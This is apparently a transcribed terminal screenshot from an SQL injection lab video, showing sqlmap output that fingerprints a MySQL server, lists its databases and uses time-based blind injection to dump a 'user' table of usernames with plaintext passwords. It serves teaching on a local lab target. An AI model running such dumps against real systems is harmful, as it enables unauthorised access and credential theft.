 Activities
Terminal
Jun 18 20:30
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
[20:26:53] [INFO] resumed: 8.0.29-0ubuntu0.20.04.3
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.29-0ubuntu0.20.04.3'
[20:26:53] [INFO] fetching database names
[20:26:53] [INFO] fetching number of databases
[20:26:53] [INFO] resumed: 5
[20:26:53] [INFO] resumed: mysql
[20:26:53] [INFO] resumed: information_schema
[20:26:53] [INFO] resumed: performance_schema
[20:26:53] [INFO] resumed: sys
[20:26:53] [INFO] resumed: YoutubeLab
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] YoutubeLab
[20:26:53] [INFO] fetching columns for table 'user' in database 'YoutubeLab'
[20:26:53] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[20:26:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[20:27:07] [INFO] retrieved:
[20:27:12] [INFO] adjusting time delay to 1 second due to good response times
username
[20:27:33] [INFO] retrieved: password
[20:28:01] [INFO] fetching entries for table 'user' in database 'YoutubeLab'
[20:28:01] [INFO] fetching number of entries for table 'user' in database 'YoutubeLab'
[20:28:01] [INFO] retrieved: 2
[20:28:03] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1234
[20:28:14] [INFO] retrieved: Jack
[20:28:24] [INFO] retrieved: 1234
[20:28:36] [INFO] retrieved: Joe
Database: YoutubeLab
Table: user
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| 1234     | Jack     |
| 1234     | Joe      |
+----------+----------+
[20:28:46] [INFO] table 'YoutubeLab.`user`' dumped to CSV file '/home/kaj/.local/share/sqlmap/output/192.168.1.13/dump/YoutubeLab/user.csv'
[20:28:46] [INFO] fetched data logged to text files under '/home/kaj/.local/share/sqlmap/output/192.168.1.13'
[*] ending @ 20:28:46 /2022-06-18/
kaj@Ubuntu:~/Videos/SQLi-Lab/notes$